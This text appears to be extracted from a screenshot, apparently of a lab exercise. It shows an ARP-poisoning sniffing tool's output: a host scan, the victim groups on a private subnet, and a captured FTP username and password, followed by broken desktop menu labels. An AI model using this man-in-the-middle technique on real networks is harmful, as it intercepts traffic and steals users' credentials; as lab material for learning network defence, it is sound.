 Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
5 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.4 FA:16:3E:25:81:60
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
FTP : 192.168.1.4:21 -> USER: simple  PASS: simple123
File System
Home
File Edit View Go He
Warning, you
DEVICES
File System
PLACES
root
Desktop
Trash
NETWORK
Browse Network